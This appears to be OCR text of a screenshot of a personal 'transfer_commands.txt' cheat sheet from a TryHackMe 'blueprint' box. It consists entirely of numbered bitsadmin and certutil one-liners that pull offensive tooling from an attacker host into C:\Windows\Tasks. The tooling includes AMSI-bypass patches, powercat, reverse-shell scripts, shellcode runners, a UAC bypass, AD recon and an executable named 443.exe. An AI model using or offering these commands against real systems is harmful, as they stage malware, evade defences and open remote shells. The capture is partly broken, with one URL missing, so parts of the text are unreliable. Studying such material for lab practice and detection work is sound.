 commands.txt
transfer_commands.txt
exploit.py
media > psf > Hacking > Machines > THM > blueprint > transfer_commands.txt
443.exe
Aa ab .*
9 of 10
650 bitsadmin /create 1 bitsadmin /addfile 1
c:\Windows\Tasks\PatchAos.ps1 bitsadmin /RESUME 1
651 bitsadmin /create 1 bitsadmin /addfile 1 http://10.9.4.112:80/ps1/amsi/PatchAsbAddType.ps1
c:\Windows\Tasks\PatchAsbAddType.ps1 bitsadmin /RESUME 1 bitsadmin /complete 1
652 bitsadmin /create 1 bitsadmin /addfile 1 http://10.9.4.112:80/ps1/amsi/PatchAsbEnc.ps1
c:\Windows\Tasks\PatchAsbEnc.ps1 bitsadmin /RESUME 1 bitsadmin /complete 1
653 bitsadmin /create 1 bitsadmin /addfile 1 http://10.9.4.112:80/ps1/get-hostinfo.ps1
c:\Windows\Tasks\get-hostinfo.ps1 bitsadmin /RESUME 1 bitsadmin /complete 1
654 bitsadmin /create 1 bitsadmin /addfile 1 http://10.9.4.112:80/ps1/powercat.ps1
c:\Windows\Tasks\powercat.ps1 bitsadmin /RESUME 1 bitsadmin /complete 1
655 bitsadmin /create 1 bitsadmin /addfile 1 http://10.9.4.112:80/ps1/powertools.ps1
c:\Windows\Tasks\powertools.ps1 bitsadmin /RESUME 1 bitsadmin /complete 1
656 bitsadmin /create 1 bitsadmin /addfile 1 http://10.9.4.112:80/ps1/reverse_tcp.ps1
c:\Windows\Tasks\reverse_tcp.ps1 bitsadmin /RESUME 1 bitsadmin /complete 1
657 bitsadmin /create 1 bitsadmin /addfile 1 http://10.9.4.112:80/ps1/runner/Invoke-ADRecon.ps1
c:\Windows\Tasks\Invoke-ADRecon.ps1 bitsadmin /RESUME 1 bitsadmin /complete 1
658 bitsadmin /create 1 bitsadmin /addfile 1 http://10.9.4.112:80/ps1/runner/NetRunners.ps1
c:\Windows\Tasks\NetRunners.ps1 bitsadmin /RESUME 1 bitsadmin /complete 1
659 bitsadmin /create 1 bitsadmin /addfile 1 http://10.9.4.112:80/ps1/runner/NetRunnersNoAmsi.ps1
c:\Windows\Tasks\NetRunnersNoAmsi.ps1 bitsadmin /RESUME 1 bitsadmin /complete 1
660 bitsadmin /create 1 bitsadmin /addfile 1 http://10.9.4.112:80/ps1/runner/NetRunnersPortFwd.ps1
c:\Windows\Tasks\NetRunnersPortFwd.ps1 bitsadmin /RESUME 1 bitsadmin /complete 1
661 bitsadmin /create 1 bitsadmin /addfile 1 http://10.9.4.112:80/ps1/runner/Reverse.ps1
c:\Windows\Tasks\Reverse.ps1 bitsadmin /RESUME 1 bitsadmin /complete 1
662 bitsadmin /create 1 bitsadmin /addfile 1 http://10.9.4.112:80/ps1/runner/runner.ps1
c:\Windows\Tasks\runner.ps1 bitsadmin /RESUME 1 bitsadmin /complete 1
663 bitsadmin /create 1 bitsadmin /addfile 1 http://10.9.4.112:80/ps1/uacbypass.ps1
c:\Windows\Tasks\uacbypass.ps1 bitsadmin /RESUME 1 bitsadmin /complete 1
664 certutil -urlcache -f http://10.9.4.112:80/bak/index.html C:\Windows\Tasks\index.html
665 certutil -urlcache -f http://10.9.4.112:80/bak/index.nginx-debian.html C:\Windows\Tasks\index.
nginx-debian.html
666 certutil -urlcache -f http://10.9.4.112:80/bin/x64/443.exe C:\Windows\Tasks\443.exe